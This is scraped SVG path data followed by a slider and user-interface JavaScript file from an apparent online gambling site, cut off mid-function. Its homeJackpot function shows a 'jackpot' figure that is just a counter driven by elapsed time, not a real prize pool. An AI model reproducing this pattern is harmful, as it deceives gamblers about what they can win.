<path opacity="0.45" d="M57.7153 60.1465C71.2412 60.1465 82.206 49.1816 82.206 35.6558C82.206 22.1299 71.2412 11.165 57.7153 11.165C44.1895 11.165 33.2246 22.1299 33.2246 35.6558C33.2246 49.1816 44.1895 60.1465 57.7153 60.1465Z" fill="#FFE596"/>
<path opacity="0.48" d="M56.7251 60.1465C70.2509 60.1465 81.2158 49.1816 81.2158 35.6558C81.2158 22.1299 70.2509 11.165 56.7251 11.165C43.1992 11.165 32.2344 22.1299 32.2344 35.6558C32.2344 49.1816 43.1992 60.1465 56.7251 60.1465Z" fill="#FFE38F"/>
<path opacity="0.52" d="M55.7349 60.1465C69.2607 60.1465 80.2256 49.1816 80.2256 35.6558C80.2256 22.1299 69.2607 11.165 55.7349 11.165C42.209 11.165 31.2441 22.1299 31.2441 35.6558C31.2441 49.1816 42.209 60.1465 55.7349 60.1465Z" fill="#FFE187"/>
<path opacity="0.55" d="M54.7446 60.1465C68.2705 60.1465 79.2353 49.1816 79.2353 35.6558C79.2353 22.1299 68.2705 11.165 54.7446 11.165C41.2188 11.165 30.2539 22.1299 30.2539 35.6558C30.2539 49.1816 41.2188 60.1465 54.7446 60.1465Z" fill="#FFDF80"/>
<path opacity="0.58" d="M53.7095 60.1465C67.2353 60.1465 78.2002 49.1816 78.2002 35.6558C78.2002 22.1299 67.2353 11.165 53.7095 11.165C40.1836 11.165 29.2188 22.1299 29.2188 35.6558C29.2188 49.1816 40.1836 60.1465 53.7095 60.1465Z" fill="#FFDE79"/>
<path opacity="0.61" d="M52.7173 60.1465C66.2431 60.1465 77.208 49.1816 77.208 35.6558C77.208 22.1299 66.2431 11.165 52.7173 11.165C39.1914 11.165 28.2266 22.1299 28.2266 35.6558C28.2266 49.1816 39.1914 60.1465 52.7173 60.1465Z" fill="#FFDC72"/>
<path opacity="0.64" d="M51.727 60.1465C65.2529 60.1465 76.2178 49.1816 76.2178 35.6558C76.2178 22.1299 65.2529 11.165 51.727 11.165C38.2012 11.165 27.2363 22.1299 27.2363 35.6558C27.2363 49.1816 38.2012 60.1465 51.727 60.1465Z" fill="#FFDA6B"/>
<path opacity="0.67" d="M50.7368 60.1465C64.2627 60.1465 75.2275 49.1816 75.2275 35.6558C75.2275 22.1299 64.2627 11.165 50.7368 11.165C37.211 11.165 26.2461 22.1299 26.2461 35.6558C26.2461 49.1816 37.211 60.1465 50.7368 60.1465Z" fill="#FFD864"/>
<path opacity="0.7" d="M49.7017 60.1465C63.2275 60.1465 74.1924 49.1816 74.1924 35.6558C74.1924 22.1299 63.2275 11.165 49.7017 11.165C36.1758 11.165 25.2109 22.1299 25.2109 35.6558C25.2109 49.1816 36.1758 60.1465 49.7017 60.1465Z" fill="#FFD75D"/>
<path opacity="0.73" d="M48.7114 60.1465C62.2373 60.1465 73.2021 49.1816 73.2021 35.6558C73.2021 22.1299 62.2373 11.165 48.7114 11.165C35.1856 11.165 24.2207 22.1299 24.2207 35.6558C24.2207 49.1816 35.1856 60.1465 48.7114 60.1465Z" fill="#FFD556"/>
<path opacity="0.76" d="M47.7212 60.1465C61.247 60.1465 72.2119 49.1816 72.2119 35.6558C72.2119 22.1299 61.247 11.165 47.7212 11.165C34.1953 11.165 23.2305 22.1299 23.2305 35.6558C23.2305 49.1816 34.1953 60.1465 47.7212 60.1465Z" fill="#FFD34F"/>
<path opacity="0.79" d="M46.7309 60.1465C60.2568 60.1465 71.2217 49.1816 71.2217 35.6558C71.2217 22.1299 60.2568 11.165 46.7309 11.165C33.2051 11.165 22.2402 22.1299 22.2402 35.6558C22.2402 49.1816 33.2051 60.1465 46.7309 60.1465Z" fill="#FFD148"/>
<path opacity="0.82" d="M45.6958 60.1465C59.2216 60.1465 70.1865 49.1816 70.1865 35.6558C70.1865 22.1299 59.2216 11.165 45.6958 11.165C32.1699 11.165 21.2051 22.1299 21.2051 35.6558C21.2051 49.1816 32.1699 60.1465 45.6958 60.1465Z" fill="#FFD041"/>
<path opacity="0.85" d="M44.7056 60.1465C58.2314 60.1465 69.1963 49.1816 69.1963 35.6558C69.1963 22.1299 58.2314 11.165 44.7056 11.165C31.1797 11.165 20.2148 22.1299 20.2148 35.6558C20.2148 49.1816 31.1797 60.1465 44.7056 60.1465Z" fill="#FFCE3A"/>
<path opacity="0.88" d="M43.7134 60.1465C57.2392 60.1465 68.2041 49.1816 68.2041 35.6558C68.2041 22.1299 57.2392 11.165 43.7134 11.165C30.1875 11.165 19.2227 22.1299 19.2227 35.6558C19.2227 49.1816 30.1875 60.1465 43.7134 60.1465Z" fill="#FFCC33"/>
<path opacity="0.91" d="M42.7231 60.1465C56.249 60.1465 67.2139 49.1816 67.2139 35.6558C67.2139 22.1299 56.249 11.165 42.7231 11.165C29.1973 11.165 18.2324 22.1299 18.2324 35.6558C18.2324 49.1816 29.1973 60.1465 42.7231 60.1465Z" fill="#FFCA2C"/>
<path opacity="0.94" d="M41.7329 60.1465C55.2587 60.1465 66.2236 49.1816 66.2236 35.6558C66.2236 22.1299 55.2587 11.165 41.7329 11.165C28.2071 11.165 17.2422 22.1299 17.2422 35.6558C17.2422 49.1816 28.2071 60.1465 41.7329 60.1465Z" fill="#FFC925"/>
<path opacity="0.97" d="M40.6977 60.1465C54.2236 60.1465 65.1885 49.1816 65.1885 35.6558C65.1885 22.1299 54.2236 11.165 40.6977 11.165C27.1719 11.165 16.207 22.1299 16.207 35.6558C16.207 49.1816 27.1719 60.1465 40.6977 60.1465Z" fill="#FFC71E"/>
<path d="M39.7075 60.1465C53.2334 60.1465 64.1982 49.1816 64.1982 35.6558C64.1982 22.1299 53.2334 11.165 39.7075 11.165C26.1817 11.165 15.2168 22.1299 15.2168 35.6558C15.2168 49.1816 26.1817 60.1465 39.7075 60.1465Z" fill="#FFC517"/>
</g>
<path d="M36.781 55.1041V43.2189L28.8125 36.0157L28.8575 25.9313C28.8575 18.6381 33.9898 9.72424 40.3375 6.07764C41.9132 5.13223 43.669 4.54697 45.5148 4.50195C45.7399 4.50195 45.965 4.50195 46.1451 4.54697H46.1901C46.4152 4.54697 46.6403 4.59199 46.8654 4.63701C47.0005 4.68203 47.1805 4.72705 47.3156 4.77207C47.3606 4.77207 47.4056 4.77207 47.4957 4.81709C47.5857 4.81709 47.6758 4.86211 47.7208 4.90713C47.9909 4.99717 48.216 5.13223 48.4411 5.26729C50.557 6.4378 51.8626 9.00392 51.8626 12.6955L51.7725 22.7799L51.8176 34.4851L51.8626 46.4153L36.781 55.1041Z" fill="#1D2943"/>
<path d="M51.6388 10.0393L29.1289 23.05C30.2094 16.4321 34.8464 9.27394 40.3388 6.12256C41.9145 5.17715 43.6703 4.63691 45.5161 4.54688C45.7412 4.54688 45.9663 4.54687 46.1464 4.59189H46.1914C46.4165 4.59189 46.6416 4.63691 46.8667 4.68193C47.0017 4.72695 47.1818 4.77197 47.3169 4.81699C47.3619 4.81699 47.4069 4.81699 47.4969 4.86201L47.722 4.95205C47.9922 5.04209 48.2173 5.17715 48.4424 5.31221C50.018 6.07754 51.1435 7.69825 51.6388 10.0393Z" fill="#FFD06C"/>
<path d="M59.696 29.8931L51.8626 34.4401L36.781 43.2189L28.8125 36.0158L51.7275 22.6899L51.8176 22.735L59.696 29.8931Z" fill="#111D33"/>
<path d="M56.4097 42.6781L56.3647 44.9291L54.834 44.0287L54.879 41.8228L56.4097 42.6781Z" fill="#B0B8CF"/>
<path d="M56.7254 43.1734V45.4244C56.7254 45.1993 56.5903 45.0192 56.3652 44.9292V42.6782C56.5903 42.7683 56.7254 42.9483 56.7254 43.1734Z" fill="#B0B8CF"/>
<path d="M58.0758 43.1733V45.4243C58.0308 45.8745 57.7606 46.2347 57.3555 46.4598V44.2088C57.7606 43.9837 58.0308 43.6235 58.0758 43.1733Z" fill="#B0B8CF"/>
<path d="M57.3566 44.209V46.415L46.957 52.4926V50.2416L57.3566 44.209Z" fill="#B0B8CF"/>
<path d="M43.3998 50.2417V52.4927L41.8691 51.5923V49.3413L43.3998 50.2417Z" fill="#B0B8CF"/>
<path d="M46.9569 50.2417V52.4927C45.8315 53.0779 44.5259 53.0779 43.4004 52.4927V50.2417C44.5259 50.827 45.8315 50.827 46.9569 50.2417Z" fill="#B0B8CF"/>
<path d="M57.356 42.1381C58.3464 42.7233 58.3464 43.6237 57.356 44.209L46.9114 50.2867C45.7859 50.8719 44.4804 50.8719 43.3549 50.2867L41.8242 49.3863L42.7696 48.846L44.3003 49.7464C44.7955 50.0165 45.4258 50.0165 45.921 49.7464L56.3656 43.6688C56.8158 43.3986 56.8158 42.9935 56.3656 42.7233L54.8349 41.823L55.8253 41.2827L57.356 42.1381Z" fill="#E3E7F0"/>
<path d="M59.6975 29.8929L59.6525 50.9622L36.6924 64.288L28.724 59.696V59.651L21.0706 55.194V21.4292C21.0256 14.136 26.2029 5.22215 32.5506 1.57555C35.792 -0.270255 38.7183 -0.450334 40.7892 0.765198L48.4426 5.22215C48.2175 5.08709 47.9474 4.99705 47.7223 4.86199C47.6322 4.81697 47.5422 4.81697 47.4972 4.77195C47.4521 4.72693 47.3621 4.72693 47.3171 4.72693C47.182 4.68191 47.002 4.63689 46.8669 4.59187C46.6418 4.54685 46.4167 4.50183 46.1916 4.50183H46.1466C45.9665 4.50183 45.7414 4.45681 45.5163 4.45681C43.6705 4.50183 41.9147 5.04207 40.339 6.0325C33.9913 9.72412 28.814 18.638 28.859 25.9312L28.814 36.0156L36.7825 43.2188L51.8641 34.4849L59.6975 29.8929Z" fill="#1D2943"/>
<path d="M59.6964 29.8931V50.9623L36.7363 64.2881L36.7813 55.1041V43.2189L51.8629 34.4401L59.6964 29.8931Z" fill="#1D2943"/>
<path d="M48.4421 5.22215C48.217 5.08709 47.9469 4.99705 47.7218 4.86199C47.6317 4.81697 47.5417 4.81697 47.4967 4.77195C47.4517 4.72693 47.4066 4.72693 47.3166 4.72693C47.1815 4.68191 47.0015 4.63689 46.8664 4.59187C46.6413 4.54685 46.4162 4.50183 46.1911 4.50183H46.1461C45.921 4.50183 45.6959 4.45681 45.5158 4.45681C43.67 4.50183 41.9142 5.08709 40.3385 6.0325C33.9908 9.72412 28.8135 18.638 28.8585 25.9312L28.8135 36.0156L36.782 43.2188V55.104V64.243L28.7685 59.651V59.6059L21.1602 55.194V21.4292C21.1602 14.136 26.2924 5.22215 32.6402 1.57555C35.8366 -0.270255 38.7178 -0.450334 40.7887 0.765198L48.4421 5.22215Z" fill="#4C5C75"/>
<path d="M31.604 46.6403C31.649 47.1805 31.4239 47.7208 30.9737 48.0359L29.0379 49.1614C29.4881 48.8463 29.7132 48.306 29.6682 47.7658C29.5781 46.2802 28.7678 44.8845 27.5072 44.0742C27.057 43.759 26.4718 43.714 25.9766 43.9391L27.9124 42.7686C28.4076 42.5435 28.9929 42.5885 29.4431 42.9037C30.7036 43.714 31.514 45.1096 31.604 46.6403Z" fill="#DEDFFB"/>
<path d="M27.5535 44.029C28.8141 44.8394 29.6244 46.235 29.7145 47.7206C29.7145 49.1162 28.724 49.6565 27.5535 48.9812C26.293 48.1708 25.4826 46.7752 25.3926 45.2445C25.4376 43.8939 26.383 43.3537 27.5535 44.029Z" fill="white"/>
<path d="M28.272 46.9106C28.317 47.1357 28.227 47.3158 28.0469 47.4509L27.9569 47.5409L25.7059 48.8465C25.3007 49.0716 24.8505 49.2066 24.4003 49.2066C23.9501 49.2066 23.4999 49.0716 23.0947 48.8465C22.2844 48.3963 21.7892 47.5409 21.7892 46.5955L21.7441 27.147C21.7892 27.3721 21.9242 27.5522 22.1043 27.6422C22.6445 27.9123 23.2748 27.9123 23.815 27.6422C23.9951 27.5522 24.1302 27.3721 24.1752 27.147L24.2202 46.5955C24.2202 46.6405 24.2652 46.6855 24.3103 46.7305C24.3553 46.7756 24.4003 46.7756 24.4453 46.7305L26.8314 45.38C27.0114 45.3349 27.2365 45.3349 27.4166 45.47C27.9569 45.7401 28.272 46.2803 28.272 46.9106Z" fill="#DEDFFB"/>
<path d="M24.267 27.1016C24.222 27.3267 24.0869 27.5068 23.9068 27.5968C23.3666 27.8669 22.7363 27.8669 22.1961 27.5968C22.016 27.5068 21.881 27.3267 21.8359 27.1016C21.881 26.8765 21.971 26.6964 22.1961 26.6064C22.7363 26.3363 23.3666 26.3363 23.9068 26.6064C24.0869 26.6514 24.222 26.8765 24.267 27.1016Z" fill="#989FB2"/>
<path d="M26.5621 27.3269C26.5621 29.2628 24.9864 30.8385 23.0506 30.8385C21.1148 30.8385 19.5391 29.2628 19.5391 27.3269C19.5391 25.3911 21.1148 23.8154 23.0506 23.8154C24.9864 23.7704 26.5621 25.3461 26.5621 27.3269C26.5621 27.2819 26.5621 27.2819 26.5621 27.3269Z" fill="#57B3FE"/>
<path d="M35.6113 29.5777L32.2799 31.5135C32.7751 31.1984 33.0902 30.6131 33.0902 29.7127C33.0002 28.092 32.2799 26.5613 31.1094 25.4358L34.4408 23.5C35.6564 24.6255 36.3767 26.1562 36.4217 27.7769C36.4217 28.6773 36.1516 29.3075 35.6113 29.5777Z" fill="white"/>
<path d="M31.1095 25.436C32.325 26.5615 33.0453 28.0922 33.0903 29.7129C33.0903 31.1986 32.235 31.9189 31.0645 31.6488L31.1095 25.436Z" fill="#DEDFFB"/>
<path d="M42.5899 25.5709L39.2584 27.4617C39.7536 27.1916 40.0688 26.5614 40.0688 25.661C39.9787 24.0403 39.2584 22.5096 38.0879 21.3841L41.4193 19.4482C42.6349 20.5737 43.3552 22.1044 43.4002 23.7251C43.4002 24.6255 43.0851 25.2558 42.5899 25.5709Z" fill="white"/>
<path d="M38.088 21.3843C39.2585 22.5098 39.9788 24.0404 40.0689 25.6611C40.0689 27.1468 39.2135 27.8671 38.043 27.597L38.088 21.3843Z" fill="#DEDFFB"/>
<path d="M49.5216 21.5191L46.1901 23.4549C46.6854 23.1398 47.0005 22.5545 47.0005 21.6541C46.9105 20.0334 46.1901 18.5027 44.9746 17.3773L48.3061 15.4414C49.5216 16.5669 50.2419 18.0976 50.2869 19.7183C50.332 20.5737 50.0168 21.2039 49.5216 21.5191Z" fill="white"/>
<path d="M45.0196 17.3774C46.1901 18.5029 46.9105 19.9886 47.0005 21.6093C47.0005 23.0949 46.1451 23.8153 44.9746 23.5451L45.0196 17.3774Z" fill="#DEDFFB"/>
<path d="M35.2969 26.3814C35.2969 26.4715 35.2969 26.5165 35.2519 26.6065L34.3064 29.3977L34.2164 29.4878C34.1714 29.5328 34.1714 29.5778 34.1264 29.5778C34.0814 29.6228 34.0363 29.6228 33.9913 29.5778C33.9463 29.5328 33.9013 29.4878 33.9463 29.4428L33.9913 29.3077L34.8467 26.7866L33.6762 27.4619C33.6312 27.5069 33.5861 27.5069 33.5411 27.4619C33.4961 27.4169 33.4961 27.3719 33.4961 27.3268C33.4961 27.1918 33.5861 27.0567 33.6762 26.9667L35.0268 26.1563C35.0718 26.1113 35.1618 26.1113 35.2068 26.1563C35.2519 26.2013 35.2969 26.2914 35.2969 26.3814Z" fill="#1D2943"/>
<path d="M42.3184 22.2397C42.3184 22.3298 42.3184 22.3748 42.2733 22.4648L41.3279 25.256L41.2379 25.3911C41.1929 25.4361 41.1929 25.4811 41.1479 25.4811C41.1028 25.5262 41.0578 25.5262 41.0128 25.4811C40.9678 25.4361 40.9228 25.3911 40.9678 25.3461V25.211L41.8231 22.6899L40.6977 23.3652C40.6526 23.4102 40.6076 23.4102 40.5626 23.3652C40.5176 23.3202 40.5176 23.2752 40.5176 23.2302C40.5176 23.0951 40.6076 22.96 40.6977 22.87L42.0482 22.0596C42.0933 22.0146 42.1833 22.0146 42.2283 22.0596C42.3184 22.1047 42.3184 22.1497 42.3184 22.2397Z" fill="#1D2943"/>
<path d="M49.162 18.188C49.162 18.278 49.162 18.323 49.117 18.4131L48.1716 21.2043L48.0815 21.3393C48.0365 21.3844 48.0365 21.4294 47.9915 21.4294C47.9465 21.4744 47.9015 21.4744 47.8564 21.4294C47.8114 21.3844 47.7664 21.3393 47.8114 21.2943L47.8564 21.1593L48.7118 18.6382L47.5863 19.3135C47.5413 19.3585 47.4963 19.3585 47.4513 19.3135C47.4062 19.2684 47.4062 19.2234 47.4062 19.1784C47.4062 19.0433 47.4963 18.9083 47.5863 18.8182L48.9369 18.0079C48.9819 17.9629 49.072 17.9629 49.117 18.0079C49.162 18.0529 49.162 18.1429 49.162 18.188Z" fill="#1D2943"/>
<path d="M33.2246 36.1956L43.1289 30.4331L47.5409 34.3498L37.5915 40.1574L33.2246 36.1956Z" fill="#E93565"/>
<path d="M49.9264 25.9312C49.3862 26.2464 49.3412 26.9217 49.8814 27.4169C50.4217 27.9121 51.187 28.0472 51.8623 27.732C52.4025 27.4169 52.4475 26.7416 51.9073 26.2464C51.3671 25.7512 50.6017 25.6161 49.9264 25.9312Z" fill="#78E75A"/>
<path d="M52.944 28.8126C52.4038 29.1277 52.3588 29.803 52.899 30.2982C53.4392 30.7935 54.2046 30.9285 54.8799 30.6134C55.4201 30.2982 55.4651 29.6229 54.9249 29.1277C54.3846 28.6325 53.6193 28.4975 52.944 28.8126Z" fill="#E3E7F0"/>
<path d="M49.026 31.1085C48.4858 31.4236 48.4408 32.0989 48.981 32.5941C49.5213 33.0894 50.2866 33.2244 50.9619 32.9093C51.5021 32.5941 51.5471 31.9188 51.0069 31.4236C50.4667 30.9284 49.7013 30.7934 49.026 31.1085Z" fill="#FFD06C"/>
<path d="M45.9655 28.1821C45.4253 28.4972 45.3802 29.1725 45.9205 29.7127C46.4607 30.208 47.2261 30.343 47.9013 30.0279C48.4416 29.7127 48.4866 29.0375 47.9464 28.5422C47.4061 28.002 46.6408 27.8669 45.9655 28.1821Z" fill="#57B3FE"/>
<path d="M31.3352 11.5251C29.9396 11.5251 28.8141 12.6506 28.8141 14.0012C28.8141 12.6056 27.6886 11.4801 26.293 11.4801C27.6886 11.4801 28.8141 10.3546 28.8141 8.95898C28.8141 10.3996 29.9396 11.5251 31.3352 11.5251Z" fill="white"/>
<path d="M31.1992 20.2138C32.91 14.8565 36.7366 9.72423 41.0135 7.24815C42.3641 6.39278 43.9398 5.94258 45.5155 5.85254H45.6505C45.7406 5.85254 45.8756 5.85254 45.9657 5.85254H46.0557H46.1458C46.2808 5.85254 46.3709 5.89756 46.5059 5.89756C46.641 5.89756 46.731 5.94258 46.8211 5.9876L47.0462 6.07764H47.0912L47.1812 6.12266C47.3613 6.2127 47.5414 6.25772 47.7214 6.34776C48.8469 7.02305 49.6573 8.0585 50.0175 9.31906L31.1992 20.2138Z" fill="#FDBC1F"/>
</g>
<defs>
<linearGradient id="paint0_linear_3161_694" x1="0" y1="64.7029" x2="79.4057" y2="64.7029" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFED44"/>
<stop offset="0.07" stop-color="#FFF047"/>
<stop offset="0.3" stop-color="#FFF24A"/>
<stop offset="0.55" stop-color="#FFE23A"/>
<stop offset="0.74" stop-color="#FFDC34"/>
<stop offset="1" stop-color="#F9B519"/>
</linearGradient>
<clipPath id="clip0_3161_694">
<rect width="79.4147" height="80" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://bola389id.com/themes/1/js/global.js?v=2.0.1796
body_size: 2153
content:
'use strict';

var Slider = new slider();

function slider() {
    init();

    function init() {
        document_ready();
    }

    function document_ready() {
        $(document).ready(function () {
            homeSlider();
            lottoSwiper();
            gameCategorySlider();
			progGameSwiper();
            mobileGamesSwiper();
        });
    }

    function homeSlider() {
        var swiper = new Swiper('.main-slider', {
            preloadImages: false,
            lazy: true,
            loop: true,
            slidesPerView: 1,
            autoplay: {
                delay: 3000,
                disableOnInteraction: false,
            },
            pagination: {
                el: '.swiper-pagination',
                dynamicBullets: true,
            },
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
        });
    }

    function lottoSwiper() {
        var swiper = new Swiper('.lotto-swiper', {
            loop: true,
            slidesPerView: 7,
            centeredSlides: true,
            autoplay: {
                delay: 3000,
                disableOnInteraction: false,
            },
            breakpoints: {
                1600: {
                    slidesPerView: 7,
                    spaceBetween: 20,
                },
                1300: {
                    slidesPerView: 5,
                    spaceBetween: 20,
                },
                768: {
                    slidesPerView: 3,
                    spaceBetween: 10,
                },
                425: {
                    slidesPerView: 2,
                    spaceBetween: 10,
                },
                375: {
                    slidesPerView: 1,
                    spaceBetween: 10,
                },
                320: {
                    slidesPerView: 1,
                    spaceBetween: 10,
                },
            }
        });
    }

    function gameCategorySlider() {
        var swiper = new Swiper('.game-category-slider', {
            loop: true,
            slidesPerView: 1,
            autoplay: {
                delay: 3000,
                disableOnInteraction: false,
            },
            pagination: {
                el: '.swiper-pagination',
                dynamicBullets: true,
            },
            preloadImages: false,
            lazy: true
        });
    }

	function progGameSwiper() {
		var swiper = new Swiper('.prog-game-swiper', {
			slidesPerView: 3,
			slidesPerColumn: 2,
			slidesPerColumnFill: 'row',
			direction: 'horizontal',
			spaceBetween: 10,
			observer: true,
			observeParents: true,
			pagination: {
				el: '.swiper-pagination',
				clickable: true,
			},
		});
    }

    function mobileGamesSwiper() {
        var swiper = new Swiper('.mobile-games-swiper', {
            loop: false,
            slidesPerView: 3,
            preloadImages: false,
            lazy: true,
            spaceBetween: 10,
            autoplay: {
                delay: 3000,
                disableOnInteraction: false,
            },
            pagination: {
                el: '.swiper-pagination',
                dynamicBullets: true,
                clickable: true,
            },
            breakpoints: {
                768: {
                    slidesPerView: 5,
                    spaceBetween: 15,
                },
            }
        });
    }

}

var Bank = new bank();

function bank() {
    init();

    function init() {
        document_ready();
    }

    function document_ready() {
        $(document).ready(function () {
            bankSlider();
            progressBar();
        });
    }

    function bankSlider() {
        var swiper = new Swiper('.pembarayan-swiper', {
            slidesPerView: 4,
            slidesPerColumn: 2,
            slidesPerColumnFill: 'row',
            direction: 'horizontal',
            spaceBetween: 10,
            autoplay: {
                delay: 2000,
            },
            pagination: {
                el: '.swiper-pagination',
                clickable: true,
            },
        });
    }

    function progressBar() {
        $('.progress-bar').each(function () {
            var min = $(this).attr('aria-valuemin');
            var max = $(this).attr('aria-valuemax');
            var now = $(this).attr('aria-valuenow');
            var siz = (now - min) * 100 / (max - min);
            $(this).css('width', siz + '%');
        });
    }
}

var Game = new game();

function game()
{
	init();

	function init()
	{
		document_ready();
	}

	function document_ready()
	{
		$(document).ready(function(){
            customerProductGameSlider();
            gameFavoritSwiper();
			providerFavoritSwiper();
		});
    }

    function customerProductGameSlider()
    {
        var customerProductSwiper = new Swiper('.slider-cstmr', {
            slidesPerView: 1,
            autoplay: 
            {
                delay: 2000,
            },
            pagination: 
            {
                el: '.swiper-pagination',
                clickable: true,
            },
        });
    }

    function gameFavoritSwiper()
    {
        var gameSwiper = new Swiper('.slide-game-favorit', {
            slidesPerView: 1,
            autoplay: 
            {
                 delay: 2000,
            },
            pagination: 
            {
                el: '.swiper-pagination',
                clickable: true,
            },
            navigation: 
            {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
        });
    }

    function providerFavoritSwiper()
    {
        var providerSwiper = new Swiper('.slide-prov-favorit', {
            slidesPerView: 1,
            autoplay: 
            {
                delay: 2000,
            },
            pagination: 
            {
                el: '.swiper-pagination',
                clickable: true,
            },
            navigation: 
            {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
        });
    }
}

filterPromoSelection("all");
promoFilterActive();

function filterPromoSelection(c) {
    var x, i;
    x = document.getElementsByClassName("promo-item-holder");
    if (c == "all") c = "";
    for (i = 0; i < x.length; i++) {
        filterPromoRemoveClass(x[i], "show");
        if (x[i].className.indexOf(c) > -1) filterPromoAddClass(x[i], "show");
    }
}

function filterPromoAddClass(element, name) {
    var i, arr1, arr2;
    arr1 = element.className.split(" ");
    arr2 = name.split(" ");
    for (i = 0; i < arr2.length; i++) {
        if (arr1.indexOf(arr2[i]) == -1) {element.className += " " + arr2[i];}
    }
}

function filterPromoRemoveClass(element, name) {
    var i, arr1, arr2;
    arr1 = element.className.split(" ");
    arr2 = name.split(" ");
    for (i = 0; i < arr2.length; i++) {
        while (arr1.indexOf(arr2[i]) > -1) {
        arr1.splice(arr1.indexOf(arr2[i]), 1);
        }
    }
    element.className = arr1.join(" ");
}

function promoFilterActive() {
    // Add active class to the current button (highlight it)
    var btnFilterGame = $("#promo-filter .filter-promo");

    for (var i = 0; i < btnFilterGame.length; i++) {
        btnFilterGame[i].addEventListener("click", function () {
            var current = document.getElementsByClassName("active");
            if (current.length > 0) {
                current[0].className = current[0].className.replace("active", "");
            }
            this.className += " active";
        });
    }
}

filterGameSelection("all");
gameFilterActive();

function filterGameSelection(c) {
    var x, i;
    x = document.getElementsByClassName("slot-game-item");
    if (c == "all") c = "";
    for (i = 0; i < x.length; i++) {
        filterGameRemoveClass(x[i], "show");
        if (x[i].className.indexOf("x" + c) > -1) filterGameAddClass(x[i], "show");
    }
}

function filterGameAddClass(element, name) {
    var i, arr1, arr2;
    arr1 = element.className.split(" ");
    arr2 = name.split(" ");
    for (i = 0; i < arr2.length; i++) {
        if (arr1.indexOf(arr2[i]) == -1) {
            element.className += " " + arr2[i];
        }
    }
}

function filterGameRemoveClass(element, name) {
    var i, arr1, arr2;
    arr1 = element.className.split(" ");
    arr2 = name.split(" ");
    for (i = 0; i < arr2.length; i++) {
        while (arr1.indexOf(arr2[i]) > -1) {
            arr1.splice(arr1.indexOf(arr2[i]), 1);
        }
    }
    element.className = arr1.join(" ");
}



function gameFilterActive() {
    // Add active class to the current button (highlight it)
    const btnFilterGame = $("#game-filter .filter-tab");

    for (var i = 0; i < btnFilterGame.length; i++) {
        btnFilterGame[i].addEventListener("click", function () {
            var current = document.getElementsByClassName("active");
            if (current.length > 0) {
                current[0].className = current[0].className.replace("active", "");
            }
            this.className += " active";
        });
    }
}

'use strict';

var Local = new local();

function local() {
    init();

    function init() {
        document_ready();
    }

    function document_ready() {
        $(function () {
            homeJackpot();
            currencyToggle();
            langToggle();
            headerDate();
            sideNav();
            sideNavOff();
            floatingContact();
            bonusMultiSelect();
            progressBonus();
            counterBonus();
        });
    }

    function homeJackpot() {
        var amount = document.getElementById('amount');
        var start = new Date("February 1, 2020 00:00:00");

        var current;
        update();

        setInterval(update, 100);

        function update() {
            var current = ((new Date() - start) / (24 * 3600 * 2000));
            current = current * 99999999;
            if (amount) amount.innerText = formatMoney(current);
        }

        function formatMoney(amount) {
            var dollars = Math.floor(amount).toString().split('');
            var cents = (Math.round((amount % 1) * 100) / 100).toString().split('.')[1];
            if (typeof cents == 'undefined') {
                cents = '00';
            } else if (cents.length == 1) {
                cents = cents + '0';
            }

            var i = 0;

            var str = '';
            for (i = dollars.length - 1; i >= 0; i--) {
                str += dollars.splice(0, 1);
                if (i % 3 == 0 && i != 0) str += ',';
            }
            return str;
        }
    }

    function currencyToggle() {
        $(function () {
            $('#header-currency').on("click", function (event) {
                event.stopPropagation();
                $("#currency-dropdown").slideToggle("fast");
            });
            $("#currency-dropdown").on("click", function (event) {
                event.stopPropagation();
            });
        });

        $(document).on("click", function () {
            $(".flag-dropdown").hide();
        });
    }

    function langToggle() {
        $(function () {
            $('#header-lang').on("click", function (event) {
                event.stopPropagation();
                $("#lang-dropdown").slideToggle("fast");
            });
            $("#lang-dropdown").on("click", function (event) {
                event.stopPropagation();
            });
        });

        $(document).on("click", function () {
            $("#lang-dropdown").hide();
        });
    }

    function headerDate() {
        var datetime = null,
            date = null;

        var update = function () {
            date = moment(new Date())
            datetime.html(date.format('ddd, MMMM D, h:mm:ss A'));
        };

        $(function () {
            datetime = $('#headerTime')
            update();
            setInterval(update, 1000);
        });
    }

    function sideNav() {
        const $menuLeft = $('.sidenav');
        const $nav_list = $('.sidenav-toggle');
        $nav_list.on("click", function () {
            $(this).toggleClass('active');
            $menuLeft.toggleClass('sidenav-open');
            document.getElementById("overlay").style.display = "block";
        });
    }

    function sideNavOff() {
        const $menuLeft = $('.sidenav');
        const $overlay = $('#overlay');
        const $sidenav_login = $('.sidenav-login');
        const $sidenav_balance = $('.wallet-amount')
        const $sidenav_voucher = $('.sidenav-voucher')

        $overlay.on("click", function () {
            $menuLeft.removeClass('sidenav-open');
            document.getElementById("overlay").style.display = "none";
        });

        $sidenav_login.on("click", function () {
            $menuLeft.removeClass('sidenav-open');
            document.getElementById("overlay").style.display = "none";
        });

        $sidenav_balance.on("click", function () {
            $menuLeft.removeClass('sidenav-open');
            document.getElementById("overlay").style.display = "none";
        });

        $sidenav_voucher.on("click", function () {
            $menuLeft.removeClass('sidenav-open');
            document.getElementById("overlay").style.display = "none";
        });
    }

    function floatingContact() {
        $(document).ready(function () {
            $('#floating-contact-widget').click(function (event) {
                event.stopPropagation();
                $('#floating-contact-widget .floating-contact__item, #floating-contact-widget .btn-close').toggleClass('show-contact-info');
                $('#floating-contact-widget .icons, #floating-contact-widget .static').toggleClass('hide');
            });
            $(".floating-contact__item").on("click", function (event) {
                event.stopPropagation();
            });
        });

        $(document).on("click", function () {
            $('#floating-contact-widget .floating-contact__item, #floating-contact-widget .btn-close').removeClass('show-contact-info');
            $('#floating-contact-widget .icons, #floating-contact-widget .static').removeClass('hide');
        });
    }

    function bonusMultiSelect() {
        $('.multi-select-game').selectpicker({
            liveSearch: true,
            actionsBox: true,
            width: '100%',
            virtualScroll: 50,
        });
    }

    function progressBonus() {
        $('.prog-bonus').each(function () {
            const startColor = '#72b9ff';
            const endColor = '#0081ff';

            var circle = new ProgressBar.Circle(this, {
                color: '#666666',
                easing: 'linear',
                strokeWidth: 10,
                trailWidth: 10,
                duration: 1500,
                text: {
                    value: '0%'
                }
            });

            var value = ($(this).attr('value') / 100);

            circle.animate(value, {
                from: {
                    color: startColor
                },
                to: {
                    color: endColor
                },
                step: function (state, circle, bar) {
